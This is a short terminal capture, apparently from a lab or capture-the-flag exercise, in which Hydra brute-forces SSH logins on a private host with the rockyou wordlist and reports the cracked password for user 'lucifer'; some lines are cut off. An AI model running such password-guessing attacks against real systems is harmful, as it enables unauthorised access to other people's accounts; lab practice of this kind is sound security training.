 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l lucifer -P /usr/share/wordlists/rockyou.txt 192.168.42.139 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-01 17:30:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
[DATA] attacking ssh://192.168.42.139:22/
[STATUS] 217.00 tries/min, 217 tries in 00:01h, 14344184 to do in 1101:43h, 14 active
[22][ssh] host: 192.168.42.139 login: lucifer password: 789456123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-01 17:31:49